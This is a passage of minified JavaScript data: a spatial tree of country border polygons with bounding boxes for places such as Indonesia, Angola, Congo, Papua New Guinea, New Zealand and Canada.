5,119.181904,6.928053]},{children:[{country:"IDN",coordinates:[[[125.240501,1.419836],[124.437035,.427881],[123.685505,.235593],[122.723083,.431137],[121.056725,.381217],[120.183083,.237247],[120.04087,-.519658],[120.935905,-1.408906],[121.475821,-.955962],[123.340565,-.615673],[123.258399,-1.076213],[122.822715,-.930951],[122.38853,-1.516858],[121.508274,-1.904483],[122.454572,-3.186058],[122.271896,-3.5295],[123.170963,-4.683693],[123.162333,-5.340604],[122.628515,-5.634591],[122.236394,-5.282933],[122.719569,-4.464172],[121.738234,-4.851331],[121.489463,-4.574553],[121.619171,-4.188478],[120.898182,-3.602105],[120.972389,-2.627643],[120.305453,-2.931604],[120.390047,-4.097579],[120.430717,-5.528241],[119.796543,-5.6734],[119.366906,-5.379878],[119.653606,-4.459417],[119.498835,-3.494412],[119.078344,-3.487022],[118.767769,-2.801999],[119.180974,-2.147104],[119.323394,-1.353147],[119.825999,.154254],[120.035702,.566477],[120.885779,1.309223],[121.666817,1.013944],[122.927567,.875192],[124.077522,.917102],[125.065989,1.643259],[125.240501,1.419836]]],minLng:118.767769,minLat:-5.6734,maxLng:125.240501,maxLat:1.643259},{country:"IDN",coordinates:[[[120.715609,-10.239581],[120.295014,-10.25865],[118.967808,-9.557969],[119.90031,-9.36134],[120.425756,-9.665921],[120.775502,-9.969675],[120.715609,-10.239581]]],minLng:118.967808,minLat:-10.25865,maxLng:120.775502,maxLat:-9.36134},{country:"IDN",coordinates:[[[122.903537,-8.094234],[122.756983,-8.649808],[121.254491,-8.933666],[119.924391,-8.810418],[119.920929,-8.444859],[120.715092,-8.236965],[121.341669,-8.53674],[122.007365,-8.46062],[122.903537,-8.094234]]],minLng:119.920929,minLat:-8.933666,maxLng:122.903537,maxLat:-8.094234}],height:1,leaf:!0,bbox:[118.767769,-10.25865,125.240501,1.643259]},{children:[{country:"ZMB",coordinates:[[[32.759375,-9.230599],[33.231388,-9.676722],[33.485688,-10.525559],[33.31531,-10.79655],[33.114289,-11.607198],[33.306422,-12.435778],[32.991764,-12.783871],[32.688165,-13.712858],[33.214025,-13.97186],[30.179481,-14.796099],[30.274256,-15.507787],[29.516834,-15.644678],[28.947463,-16.043051],[28.825869,-16.389749],[28.467906,-16.4684],[27.598243,-17.290831],[27.044427,-17.938026],[26.706773,-17.961229],[26.381935,-17.846042],[25.264226,-17.73654],[25.084443,-17.661816],[25.07695,-17.578823],[24.682349,-17.353411],[24.033862,-17.295843],[23.215048,-17.523116],[22.562478,-16.898451],[21.887843,-16.08031],[21.933886,-12.898437],[24.016137,-12.911046],[23.930922,-12.565848],[24.079905,-12.191297],[23.904154,-11.722282],[24.017894,-11.237298],[23.912215,-10.926826],[24.257155,-10.951993],[24.314516,-11.262826],[24.78317,-11.238694],[25.418118,-11.330936],[25.75231,-11.784965],[26.553088,-11.92444],[27.16442,-11.608748],[27.388799,-12.132747],[28.155109,-12.272481],[28.523562,-12.698604],[28.934286,-13.248958],[29.699614,-13.257227],[29.616001,-12.178895],[29.341548,-12.360744],[28.642417,-11.971569],[28.372253,-11.793647],[28.49607,-10.789884],[28.673682,-9.605925],[28.449871,-9.164918],[28.734867,-8.526559],[29.002912,-8.407032],[30.346086,-8.238257],[30.740015,-8.340007],[31.157751,-8.594579],[31.556348,-8.762049],[32.191865,-8.930359],[32.759375,-9.230599]]],minLng:21.887843,minLat:-17.961229,maxLng:33.485688,maxLat:-8.238257},{country:"AGO",coordinates:[[[16.326528,-5.87747],[16.57318,-6.622645],[16.860191,-7.222298],[17.089996,-7.545689],[17.47297,-8.068551],[18.134222,-7.987678],[18.464176,-7.847014],[19.016752,-7.988246],[19.166613,-7.738184],[19.417502,-7.155429],[20.037723,-7.116361],[20.091622,-6.94309],[20.601823,-6.939318],[20.514748,-7.299606],[21.728111,-7.290872],[21.746456,-7.920085],[21.949131,-8.305901],[21.801801,-8.908707],[21.875182,-9.523708],[22.208753,-9.894796],[22.155268,-11.084801],[22.402798,-10.993075],[22.837345,-11.017622],[23.456791,-10.867863],[23.912215,-10.926826],[24.017894,-11.237298],[23.904154,-11.722282],[24.079905,-12.191297],[23.930922,-12.565848],[24.016137,-12.911046],[21.933886,-12.898437],[21.887843,-16.08031],[22.562478,-16.898451],[23.215048,-17.523116],[21.377176,-17.930636],[18.956187,-17.789095],[18.263309,-17.309951],[14.209707,-17.353101],[14.058501,-17.423381],[13.462362,-16.971212],[12.814081,-16.941343],[12.215461,-17.111668],[11.734199,-17.301889],[11.640096,-16.673142],[11.778537,-15.793816],[12.123581,-14.878316],[12.175619,-14.449144],[12.500095,-13.5477],[12.738479,-13.137906],[13.312914,-12.48363],[13.633721,-12.038645],[13.738728,-11.297863],[13.686379,-10.731076],[13.387328,-10.373578],[13.120988,-9.766897],[12.87537,-9.166934],[12.929061,-8.959091],[13.236433,-8.562629],[12.93304,-7.596539],[12.728298,-6.927122],[12.227347,-6.294448],[12.322432,-6.100092],[12.735171,-5.965682],[13.024869,-5.984389],[13.375597,-5.864241],[16.326528,-5.87747]]],minLng:11.640096,minLat:-17.930636,maxLng:24.079905,maxLat:-5.864241},{country:"COD",coordinates:[[[30.83386,3.509166],[30.773347,2.339883],[31.174149,2.204465],[30.85267,1.849396],[30.468508,1.583805],[30.086154,1.062313],[29.875779,.59738],[29.819503,-.20531],[29.587838,-.587406],[29.579466,-1.341313],[29.291887,-1.620056],[29.254835,-2.21511],[29.117479,-2.292211],[29.024926,-2.839258],[29.276384,-3.293907],[29.339998,-4.499983],[29.519987,-5.419979],[29.419993,-5.939999],[29.620032,-6.520015],[30.199997,-7.079981],[30.740015,-8.340007],[30.346086,-8.238257],[29.002912,-8.407032],[28.734867,-8.526559],[28.449871,-9.164918],[28.673682,-9.605925],[28.49607,-10.789884],[28.372253,-11.793647],[28.642417,-11.971569],[29.341548,-12.360744],[29.616001,-12.178895],[29.699614,-13.257227],[28.934286,-13.248958],[28.523562,-12.698604],[28.155109,-12.272481],[27.388799,-12.132747],[27.16442,-11.608748],[26.553088,-11.92444],[25.75231,-11.784965],[25.418118,-11.330936],[24.78317,-11.238694],[24.314516,-11.262826],[24.257155,-10.951993],[23.912215,-10.926826],[23.456791,-10.867863],[22.837345,-11.017622],[22.402798,-10.993075],[22.155268,-11.084801],[22.208753,-9.894796],[21.875182,-9.523708],[21.801801,-8.908707],[21.949131,-8.305901],[21.746456,-7.920085],[21.728111,-7.290872],[20.514748,-7.299606],[20.601823,-6.939318],[20.091622,-6.94309],[20.037723,-7.116361],[19.417502,-7.155429],[19.166613,-7.738184],[19.016752,-7.988246],[18.464176,-7.847014],[18.134222,-7.987678],[17.47297,-8.068551],[17.089996,-7.545689],[16.860191,-7.222298],[16.57318,-6.622645],[16.326528,-5.87747],[13.375597,-5.864241],[13.024869,-5.984389],[12.735171,-5.965682],[12.322432,-6.100092],[12.182337,-5.789931],[12.436688,-5.684304],[12.468004,-5.248362],[12.631612,-4.991271],[12.995517,-4.781103],[13.25824,-4.882957],[13.600235,-4.500138],[14.144956,-4.510009],[14.209035,-4.793092],[14.582604,-4.970239],[15.170992,-4.343507],[15.75354,-3.855165],[16.00629,-3.535133],[15.972803,-2.712392],[16.407092,-1.740927],[16.865307,-1.225816],[17.523716,-.74383],[17.638645,-.424832],[17.663553,-.058084],[17.82654,.288923],[17.774192,.855659],[17.898835,1.741832],[18.094276,2.365722],[18.393792,2.900443],[18.453065,3.504386],[18.542982,4.201785],[18.932312,4.709506],[19.467784,5.031528],[20.290679,4.691678],[20.927591,4.322786],[21.659123,4.224342],[22.405124,4.02916],[22.704124,4.633051],[22.84148,4.710126],[23.297214,4.609693],[24.410531,5.108784],[24.805029,4.897247],[25.128833,4.927245],[25.278798,5.170408],[25.650455,5.256088],[26.402761,5.150875],[27.044065,5.127853],[27.374226,5.233944],[27.979977,4.408413],[28.428994,4.287155],[28.696678,4.455077],[29.159078,4.389267],[29.715995,4.600805],[29.9535,4.173699],[30.83386,3.509166]]],minLng:12.182337,minLat:-13.257227,maxLng:31.174149,maxLat:5.256088},{country:"AGO",coordinates:[[[12.436688,-5.684304],[12.182337,-5.789931],[11.914963,-5.037987],[12.318608,-4.60623],[12.62076,-4.438023],[12.995517,-4.781103],[12.631612,-4.991271],[12.468004,-5.248362],[12.436688,-5.684304]]],minLng:11.914963,minLat:-5.789931,maxLng:12.995517,maxLat:-4.438023}],height:1,leaf:!0,bbox:[11.640096,-17.961229,33.485688,5.256088]}],height:2,bbox:[11.640096,-49.775,153.569469,6.928053]},{children:[{children:[{country:"IDN",coordinates:[[[124.43595,-10.140001],[123.579982,-10.359987],[123.459989,-10.239995],[123.550009,-9.900016],[123.980009,-9.290027],[124.968682,-8.89279],[125.07002,-9.089987],[125.08852,-9.393173],[124.43595,-10.140001]]],minLng:123.459989,minLat:-10.359987,maxLng:125.08852,maxLat:-8.89279},{country:"IDN",coordinates:[[[127.249215,-3.459065],[126.874923,-3.790983],[126.183802,-3.607376],[125.989034,-3.177273],[127.000651,-3.129318],[127.249215,-3.459065]]],minLng:125.989034,minLat:-3.790983,maxLng:127.249215,maxLat:-3.129318},{country:"IDN",coordinates:[[[128.688249,1.132386],[128.635952,.258486],[128.12017,.356413],[127.968034,-.252077],[128.379999,-.780004],[128.100016,-.899996],[127.696475,-.266598],[127.39949,1.011722],[127.600512,1.810691],[127.932378,2.174596],[128.004156,1.628531],[128.594559,1.540811],[128.688249,1.132386]]],minLng:127.39949,minLat:-.899996,maxLng:128.688249,maxLat:2.174596},{country:"IDN",coordinates:[[[130.471344,-3.093764],[130.834836,-3.858472],[129.990547,-3.446301],[129.155249,-3.362637],[128.590684,-3.428679],[127.898891,-3.393436],[128.135879,-2.84365],[129.370998,-2.802154],[130.471344,-3.093764]]],minLng:127.898891,minLat:-3.858472,maxLng:130.834836,maxLat:-2.802154},{country:"TLS",coordinates:[[[124.968682,-8.89279],[125.086246,-8.656887],[125.947072,-8.432095],[126.644704,-8.398247],[126.957243,-8.273345],[127.335928,-8.397317],[126.967992,-8.668256],[125.925885,-9.106007],[125.08852,-9.393173],[125.07002,-9.089987],[124.968682,-8.89279]]],minLng:124.968682,minLat:-9.393173,maxLng:127.335928,maxLat:-8.273345}],height:1,leaf:!0,bbox:[123.459989,-10.359987,130.834836,2.174596]},{children:[{country:"IDN",coordinates:[[[134.143368,-1.151867],[134.422627,-2.769185],[135.457603,-3.367753],[136.293314,-2.307042],[137.440738,-1.703513],[138.329727,-1.702686],[139.184921,-2.051296],[139.926684,-2.409052],[141.00021,-2.600151],[141.017057,-5.859022],[141.033852,-9.117893],[140.143415,-8.297168],[139.127767,-8.096043],[138.881477,-8.380935],[137.614474,-8.411683],[138.039099,-7.597882],[138.668621,-7.320225],[138.407914,-6.232849],[137.92784,-5.393366],[135.98925,-4.546544],[135.164598,-4.462931],[133.66288,-3.538853],[133.367705,-4.024819],[132.983956,-4.112979],[132.756941,-3.746283],[132.753789,-3.311787],[131.989804,-2.820551],[133.066845,-2.460418],[133.780031,-2.479848],[133.696212,-2.214542],[132.232373,-2.212526],[131.836222,-1.617162],[130.94284,-1.432522],[130.519558,-.93772],[131.867538,-.695461],[132.380116,-.369538],[133.985548,-.78021],[134.143368,-1.151867]]],minLng:130.519558,minLat:-9.117893,maxLng:141.033852,maxLat:-.369538},{country:"IDN",coordinates:[[[134.724624,-6.214401],[134.210134,-6.895238],[134.112776,-6.142467],[134.290336,-5.783058],[134.499625,-5.445042],[134.727002,-5.737582],[134.724624,-6.214401]]],minLng:134.112776,minLat:-6.895238,maxLng:134.727002,maxLat:-5.445042},{country:"PNG",coordinates:[[[147.191874,-7.388024],[148.084636,-8.044108],[148.734105,-9.104664],[149.306835,-9.071436],[149.266631,-9.514406],[150.038728,-9.684318],[149.738798,-9.872937],[150.801628,-10.293687],[150.690575,-10.582713],[150.028393,-10.652476],[149.78231,-10.393267],[148.923138,-10.280923],[147.913018,-10.130441],[147.135443,-9.492444],[146.567881,-8.942555],[146.048481,-8.067414],[144.744168,-7.630128],[143.897088,-7.91533],[143.286376,-8.245491],[143.413913,-8.983069],[142.628431,-9.326821],[142.068259,-9.159596],[141.033852,-9.117893],[141.017057,-5.859022],[141.00021,-2.600151],[142.735247,-3.289153],[144.583971,-3.861418],[145.27318,-4.373738],[145.829786,-4.876498],[145.981922,-5.465609],[147.648073,-6.083659],[147.891108,-6.614015],[146.970905,-6.721657],[147.191874,-7.388024]]],minLng:141.00021,minLat:-10.652476,maxLng:150.801628,maxLat:-2.600151},{country:"PNG",coordinates:[[[151.982796,-5.478063],[151.459107,-5.56028],[151.30139,-5.840728],[150.754447,-6.083763],[150.241197,-6.317754],[149.709963,-6.316513],[148.890065,-6.02604],[148.318937,-5.747142],[148.401826,-5.437756],[149.298412,-5.583742],[149.845562,-5.505503],[149.99625,-5.026101],[150.139756,-5.001348],[150.236908,-5.53222],[150.807467,-5.455842],[151.089672,-5.113693],[151.647881,-4.757074],[151.537862,-4.167807],[152.136792,-4.14879],[152.338743,-4.312966],[152.318693,-4.867661],[151.982796,-5.478063]]],minLng:148.318937,minLat:-6.317754,maxLng:152.338743,maxLat:-4.14879},{country:"PNG",coordinates:[[[153.140038,-4.499983],[152.827292,-4.766427],[152.638673,-4.176127],[152.406026,-3.789743],[151.953237,-3.462062],[151.384279,-3.035422],[150.66205,-2.741486],[150.939965,-2.500002],[151.479984,-2.779985],[151.820015,-2.999972],[152.239989,-3.240009],[152.640017,-3.659983],[153.019994,-3.980015],[153.140038,-4.499983]]],minLng:150.66205,minLat:-4.766427,maxLng:153.140038,maxLat:-2.500002}],height:1,leaf:!0,bbox:[130.519558,-10.652476,153.140038,-.369538]},{children:[{country:"NCL",coordinates:[[[165.77999,-21.080005],[166.599991,-21.700019],[167.120011,-22.159991],[166.740035,-22.399976],[166.189732,-22.129708],[165.474375,-21.679607],[164.829815,-21.14982],[164.167995,-20.444747],[164.029606,-20.105646],[164.459967,-20.120012],[165.020036,-20.459991],[165.460009,-20.800022],[165.77999,-21.080005]]],minLng:164.029606,minLat:-22.399976,maxLng:167.120011,maxLat:-20.105646},{country:"NZL",coordinates:[[[173.020375,-40.919052],[173.247234,-41.331999],[173.958405,-40.926701],[174.247587,-41.349155],[174.248517,-41.770008],[173.876447,-42.233184],[173.22274,-42.970038],[172.711246,-43.372288],[173.080113,-43.853344],[172.308584,-43.865694],[171.452925,-44.242519],[171.185138,-44.897104],[170.616697,-45.908929],[169.831422,-46.355775],[169.332331,-46.641235],[168.411354,-46.619945],[167.763745,-46.290197],[166.676886,-46.219917],[166.509144,-45.852705],[167.046424,-45.110941],[168.303763,-44.123973],[168.949409,-43.935819],[169.667815,-43.555326],[170.52492,-43.031688],[171.12509,-42.512754],[171.569714,-41.767424],[171.948709,-41.514417],[172.097227,-40.956104],[172.79858,-40.493962],[173.020375,-40.919052]]],minLng:166.509144,minLat:-46.641235,maxLng:174.248517,maxLat:-40.493962},{country:"NZL",coordinates:[[[174.612009,-36.156397],[175.336616,-37.209098],[175.357596,-36.526194],[175.808887,-36.798942],[175.95849,-37.555382],[176.763195,-37.881253],[177.438813,-37.961248],[178.010354,-37.579825],[178.517094,-37.695373],[178.274731,-38.582813],[177.97046,-39.166343],[177.206993,-39.145776],[176.939981,-39.449736],[177.032946,-39.879943],[176.885824,-40.065978],[176.508017,-40.604808],[176.01244,-41.289624],[175.239567,-41.688308],[175.067898,-41.425895],[174.650973,-41.281821],[175.22763,-40.459236],[174.900157,-39.908933],[173.824047,-39.508854],[173.852262,-39.146602],[174.574802,-38.797683],[174.743474,-38.027808],[174.697017,-37.381129],[174.292028,-36.711092],[174.319004,-36.534824],[173.840997,-36.121981],[173.054171,-35.237125],[172.636005,-34.529107],[173.007042,-34.450662],[173.551298,-35.006183],[174.32939,-35.265496],[174.612009,-36.156397]]],minLng:172.636005,minLat:-41.688308,maxLng:178.517094,maxLat:-34.450662},{country:"FJI",coordinates:[[[178.3736,-17.33992],[178.71806,-17.62846],[178.55271,-18.15059],[177.93266,-18.28799],[177.38146,-18.16432],[177.28504,-17.72465],[177.67087,-17.38114],[178.12557,-17.50481],[178.3736,-17.33992]]],minLng:177.28504,minLat:-18.28799,maxLng:178.71806,maxLat:-17.33992},{country:"FJI",coordinates:[[[179.364143,-16.801354],[178.725059,-17.012042],[178.596839,-16.63915],[179.096609,-16.433984],[179.413509,-16.379054],[180,-16.067133],[180,-16.555217],[179.364143,-16.801354]]],minLng:178.596839,minLat:-17.012042,maxLng:180,maxLat:-16.067133},{country:"VUT",coordinates:[[[167.844877,-16.466333],[167.515181,-16.59785],[167.180008,-16.159995],[167.216801,-15.891846],[167.844877,-16.466333]]],minLng:167.180008,minLat:-16.59785,maxLng:167.844877,maxLat:-15.891846},{country:"VUT",coordinates:[[[167.107712,-14.93392],[167.270028,-15.740021],[167.001207,-15.614602],[166.793158,-15.668811],[166.649859,-15.392704],[166.629137,-14.626497],[167.107712,-14.93392]]],minLng:166.629137,minLat:-15.740021,maxLng:167.270028,maxLat:-14.626497}],height:1,leaf:!0,bbox:[164.029606,-46.641235,180,-14.626497]},{children:[{country:"PNG",coordinates:[[[155.880026,-6.819997],[155.599991,-6.919991],[155.166994,-6.535931],[154.729192,-5.900828],[154.514114,-5.139118],[154.652504,-5.042431],[154.759991,-5.339984],[155.062918,-5.566792],[155.547746,-6.200655],[156.019965,-6.540014],[155.880026,-6.819997]]],minLng:154.514114,minLat:-6.919991,maxLng:156.019965,maxLat:-5.042431},{country:"SLB",coordinates:[[[160.852229,-9.872937],[160.462588,-9.89521],[159.849447,-9.794027],[159.640003,-9.63998],[159.702945,-9.24295],[160.362956,-9.400304],[160.688518,-9.610162],[160.852229,-9.872937]]],minLng:159.640003,minLat:-9.89521,maxLng:160.852229,maxLat:-9.24295},{country:"SLB",coordinates:[[[162.119025,-10.482719],[162.398646,-10.826367],[161.700032,-10.820011],[161.319797,-10.204751],[161.917383,-10.446701],[162.119025,-10.482719]]],minLng:161.319797,minLat:-10.826367,maxLng:162.398646,maxLat:-10.204751},{country:"SLB",coordinates:[[[161.679982,-9.599982],[161.529397,-9.784312],[160.788253,-8.917543],[160.579997,-8.320009],[160.920028,-8.320009],[161.280006,-9.120011],[161.679982,-9.599982]]],minLng:160.579997,minLat:-9.784312,maxLng:161.679982,maxLat:-8.320009},{country:"SLB",coordinates:[[[159.875027,-8.33732],[159.917402,-8.53829],[159.133677,-8.114181],[158.586114,-7.754824],[158.21115,-7.421872],[158.359978,-7.320018],[158.820001,-7.560003],[159.640003,-8.020027],[159.875027,-8.33732]]],minLng:158.21115,minLat:-8.53829,maxLng:159.917402,maxLat:-7.320018},{country:"SLB",coordinates:[[[157.538426,-7.34782],[157.33942,-7.404767],[156.90203,-7.176874],[156.491358,-6.765943],[156.542828,-6.599338],[157.14,-7.021638],[157.538426,-7.34782]]],minLng:156.491358,minLat:-7.404767,maxLng:157.538426,maxLat:-6.599338}],height:1,leaf:!0,bbox:[154.514114,-10.826367,162.398646,-5.042431]}],height:2,bbox:[123.459989,-46.641235,180,2.174596]}],height:3,bbox:[-180,-85.609038,180,6.928053]},{children:[{children:[{children:[{country:"CAN",coordinates:[[[-90.5471,69.49766],[-90.55151,68.47499],[-89.21515,69.25873],[-88.01966,68.61508],[-88.31749,67.87338],[-87.35017,67.19872],[-86.30607,67.92146],[-85.57664,68.78456],[-85.52197,69.88211],[-84.10081,69.80539],[-82.62258,69.65826],[-81.28043,69.16202],[-81.2202,68.66567],[-81.96436,68.13253],[-81.25928,67.59716],[-81.38653,67.11078],[-83.34456,66.41154],[-84.73542,66.2573],[-85.76943,66.55833],[-86.0676,66.05625],[-87.03143,65.21297],[-87.32324,64.77563],[-88.48296,64.09897],[-89.91444,64.03273],[-90.70398,63.61017],[-90.77004,62.96021],[-91.93342,62.83508],[-93.15698,62.02469],[-94.24153,60.89865],[-94.62931,60.11021],[-94.6846,58.94882],[-93.21502,58.78212],[-92.76462,57.84571],[-92.29703,57.08709],[-90.89769,57.28468],[-89.03953,56.85172],[-88.03978,56.47162],[-87.32421,55.99914],[-86.07121,55.72383],[-85.01181,55.3026],[-83.36055,55.24489],[-82.27285,55.14832],[-82.4362,54.28227],[-82.12502,53.27703],[-81.40075,52.15788],[-79.91289,51.20842],[-79.14301,51.53393],[-78.60191,52.56208],[-79.12421,54.14145],[-79.82958,54.66772],[-78.22874,55.13645],[-77.0956,55.83741],[-76.54137,56.53423],[-76.62319,57.20263],[-77.30226,58.05209],[-78.51688,58.80458],[-77.33676,59.85261],[-77.77272,60.75788],[-78.10687,62.31964],[-77.41067,62.55053],[-75.69621,62.2784],[-74.6682,62.18111],[-73.83988,62.4438],[-72.90853,62.10507],[-71.67708,61.52535],[-71.37369,61.13717],[-69.59042,61.06141],[-69.62033,60.22125],[-69.2879,58.95736],[-68.37455,58.80106],[-67.64976,58.21206],[-66.20178,58.76731],[-65.24517,59.87071],[-64.58352,60.33558],[-63.80475,59.4426],[-62.50236,58.16708],[-61.39655,56.96745],[-61.79866,56.33945],[-60.46853,55.77548],[-59.56962,55.20407],[-57.97508,54.94549],[-57.3332,54.6265],[-56.93689,53.78032],[-56.15811,53.64749],[-55.75632,53.27036],[-55.68338,52.14664],[-56.40916,51.7707],[-57.12691,51.41972],[-58.77482,51.0643],[-60.03309,50.24277],[-61.72366,50.08046],[-63.86251,50.29099],[-65.36331,50.2982],[-66.39905,50.22897],[-67.23631,49.51156],[-68.51114,49.06836],[-69.95362,47.74488],[-71.10458,46.82171],[-70.25522,46.98606],[-68.65,48.3],[-66.55243,49.1331],[-65.05626,49.23278],[-64.17099,48.74248],[-65.11545,48.07085],[-64.79854,46.99297],[-64.47219,46.23849],[-63.17329,45.73902],[-61.52072,45.88377],[-60.51815,47.00793],[-60.4486,46.28264],[-59.80287,45.9204],[-61.03988,45.26525],[-63.25471,44.67014],[-64.24656,44.26553],[-65.36406,43.54523],[-66.1234,43.61867],[-66.16173,44.46512],[-64.42549,45.29204],[-66.02605,45.25931],[-67.13741,45.13753],[-67.79134,45.70281],[-67.79046,47.06636],[-68.23444,47.35486],[-68.905,47.185],[-69.237216,47.447781],[-69.99997,46.69307],[-70.305,45.915],[-70.66,45.46],[-71.08482,45.30524],[-71.405,45.255],[-71.50506,45.0082],[-73.34783,45.00738],[-74.867,45.00048],[-75.31821,44.81645],[-76.375,44.09631],[-76.5,44.018459],[-76.820034,43.628784],[-77.737885,43.629056],[-78.72028,43.625089],[-79.171674,43.466339],[-79.01,43.27],[-78.92,42.965],[-78.939362,42.863611],[-80.247448,42.3662],[-81.277747,42.209026],[-82.439278,41.675105],[-82.690089,41.675105],[-83.02981,41.832796],[-83.142,41.975681],[-83.12,42.08],[-82.9,42.43],[-82.43,42.98],[-82.137642,43.571088],[-82.337763,44.44],[-82.550925,45.347517],[-83.592851,45.816894],[-83.469551,45.994686],[-83.616131,46.116927],[-83.890765,46.116927],[-84.091851,46.275419],[-84.14212,46.512226],[-84.3367,46.40877],[-84.6049,46.4396],[-84.543749,46.538684],[-84.779238,46.637102],[-84.87608,46.900083],[-85.652363,47.220219],[-86.461991,47.553338],[-87.439793,47.94],[-88.378114,48.302918],[-89.272917,48.019808],[-89.6,48.01],[-90.83,48.27],[-91.64,48.14],[-92.61,48.45],[-93.63087,48.60926],[-94.32914,48.67074],[-94.64,48.84],[-94.81758,49.38905],[-95.15609,49.38425],[-95.15907,49],[-97.22872,49.0007],[-100.65,49],[-104.04826,48.99986],[-107.05,49],[-110.05,49],[-113,49],[-116.04818,49],[-117.03121,49],[-120,49],[-122.84,49],[-122.97421,49.002538],[-124.91024,49.98456],[-125.62461,50.41656],[-127.43561,50.83061],[-127.99276,51.71583],[-127.85032,52.32961],[-129.12979,52.75538],[-129.30523,53.56159],[-130.51497,54.28757],[-130.53611,54.80278],[-129.98,55.285],[-130.00778,55.91583],[-131.70781,56.55212],[-132.73042,57.69289],[-133.35556,58.41028],[-134.27111,58.86111],[-134.945,59.27056],[-135.47583,59.78778],[-136.47972,59.46389],[-137.4525,58.905],[-138.34089,59.56211],[-139.039,60],[-140.013,60.27682],[-140.99778,60.30639],[-140.9925,66.00003],[-140.986,69.712],[-139.12052,69.47102],[-137.54636,68.99002],[-136.50358,68.89804],[-135.62576,69.31512],[-134.41464,69.62743],[-132.92925,69.50534],[-131.43136,69.94451],[-129.79471,70.19369],[-129.10773,69.77927],[-128.36156,70.01286],[-128.13817,70.48384],[-127.44712,70.37721],[-125.75632,69.48058],[-124.42483,70.1584],[-124.28968,69.39969],[-123.06108,69.56372],[-122.6835,69.85553],[-121.47226,69.79778],[-119.94288,69.37786],[-117.60268,69.01128],[-116.22643,68.84151],[-115.2469,68.90591],[-113.89794,68.3989],[-115.30489,67.90261],[-113.49727,67.68815],[-110.798,67.80612],[-109.94619,67.98104],[-108.8802,67.38144],[-107.79239,67.88736],[-108.81299,68.31164],[-108.16721,68.65392],[-106.95,68.7],[-106.15,68.8],[-105.34282,68.56122],[-104.33791,68.018],[-103.22115,68.09775],[-101.45433,67.64689],[-99.90195,67.80566],[-98.4432,67.78165],[-98.5586,68.40394],[-97.66948,68.57864],[-96.11991,68.23939],[-96.12588,67.29338],[-95.48943,68.0907],[-94.685,68.06383],[-94.23282,69.06903],[-95.30408,69.68571],[-96.47131,70.08976],[-96.39115,71.19482],[-95.2088,71.92053],[-93.88997,71.76015],[-92.87818,71.31869],[-91.51964,70.19129],[-92.40692,69.69997],[-90.5471,69.49766]]],minLng:-140.99778,minLat:41.675105,maxLng:-55.68338,maxLat:71.92053},{country:"CAN",coordinates:[[[-123.510002,48.510011],[-124.012891,48.370846],[-125.655013,48.825005],[-125.954994,49.179996],[-126.850004,49.53],[-127.029993,49.814996],[-128.059336,49.994959],[-128.444584,50.539138],[-128.358414,50.770648],[-127.308581,50.552574],[-126.695001,50.400903],[-125.755007,50.295018],[-125.415002,49.950001],[-124.920768,49.475275],[-123.922509,49.062484],[-123.510002,48.510011]]],minLng:-128.444584,minLat:48.370846,maxLng:-123.510002,maxLat:50.770648},{country:"CAN",coordinates:[[[-132.710008,54.040009],[-132.710009,54.040009],[-132.710008,54.040009],[-132.710008,54.040009],[-131.74999,54.120004],[-132.04948,52.984621],[-131.179043,52.180433],[-131.57783,52.182371],[-132.180428,52.639707],[-132.549992,53.100015],[-133.054611,53.411469],[-133.239664,53.85108],[-133.180004,54.169975],[-132.710008,54.040009]]],minLng:-133.239664,minLat:52.180433,maxLng:-131.179043,maxLat:54.169975},{country:"CAN",coordinates:[[[-86.562179,73.157447],[-85.774371,72.534126],[-84.850112,73.340278],[-82.31559,73.750951],[-80.600088,72.716544],[-80.748942,72.061907],[-78.770639,72.352173],[-77.824624,72.749617],[-75.605845,72.243678],[-74.228616,71.767144],[-74.099141,71.33084],[-72.242226,71.556925],[-71.200015,70.920013],[-68.786054,70.525024],[-67.91497,70.121948],[-66.969033,69.186087],[-68.805123,68.720198],[-66.449866,68.067163],[-64.862314,67.847539],[-63.424934,66.928473],[-61.851981,66.862121],[-62.163177,66.160251],[-63.918444,64.998669],[-65.14886,65.426033],[-66.721219,66.388041],[-68.015016,66.262726],[-68.141287,65.689789],[-67.089646,65.108455],[-65.73208,64.648406],[-65.320168,64.382737],[-64.669406,63.392927],[-65.013804,62.674185],[-66.275045,62.945099],[-68.783186,63.74567],[-67.369681,62.883966],[-66.328297,62.280075],[-66.165568,61.930897],[-68.877367,62.330149],[-71.023437,62.910708],[-72.235379,63.397836],[-71.886278,63.679989],[-73.378306,64.193963],[-74.834419,64.679076],[-74.818503,64.389093],[-77.70998,64.229542],[-78.555949,64.572906],[-77.897281,65.309192],[-76.018274,65.326969],[-73.959795,65.454765],[-74.293883,65.811771],[-73.944912,66.310578],[-72.651167,67.284576],[-72.92606,67.726926],[-73.311618,68.069437],[-74.843307,68.554627],[-76.869101,68.894736],[-76.228649,69.147769],[-77.28737,69.76954],[-78.168634,69.826488],[-78.957242,70.16688],[-79.492455,69.871808],[-81.305471,69.743185],[-84.944706,69.966634],[-87.060003,70.260001],[-88.681713,70.410741],[-89.51342,70.762038],[-88.467721,71.218186],[-89.888151,71.222552],[-90.20516,72.235074],[-89.436577,73.129464],[-88.408242,73.537889],[-85.826151,73.803816],[-86.562179,73.157447]]],minLng:-90.20516,minLat:61.930897,maxLng:-61.851981,maxLat:73.803816},{country:"CAN",coordinates:[[[-114.16717,73.12145],[-114.66634,72.65277],[-112.44102,72.9554],[-111.05039,72.4504],[-109.92035,72.96113],[-109.00654,72.63335],[-108.18835,71.65089],[-107.68599,72.06548],[-108.39639,73.08953],[-107.51645,73.23598],[-106.52259,73.07601],[-105.40246,72.67259],[-104.77484,71.6984],[-104.46476,70.99297],[-102.78537,70.49776],[-100.98078,70.02432],[-101.08929,69.58447],[-102.73116,69.50402],[-102.09329,69.11962],[-102.43024,68.75282],[-104.24,68.91],[-105.96,69.18],[-107.12254,69.11922],[-109,68.78],[-111.534149,68.630059],[-113.3132,68.53554],[-113.85496,69.00744],[-115.22,69.28],[-116.10794,69.16821],[-117.34,69.96],[-116.67473,70.06655],[-115.13112,70.2373],[-113.72141,70.19237],[-112.4161,70.36638],[-114.35,70.6],[-116.48684,70.52045],[-117.9048,70.54056],[-118.43238,70.9092],[-116.11311,71.30918],[-117.65568,71.2952],[-119.40199,71.55859],[-118.56267,72.30785],[-117.86642,72.70594],[-115.18909,73.31459],[-114.16717,73.12145]]],minLng:-119.40199,minLat:68.53554,maxLng:-100.98078,maxLat:73.31459},{country:"USA",coordinates:[[[-153.006314,57.115842],[-154.00509,56.734677],[-154.516403,56.992749],[-154.670993,57.461196],[-153.76278,57.816575],[-153.228729,57.968968],[-152.564791,57.901427],[-152.141147,57.591059],[-153.006314,57.115842]]],minLng:-154.670993,minLat:56.734677,maxLng:-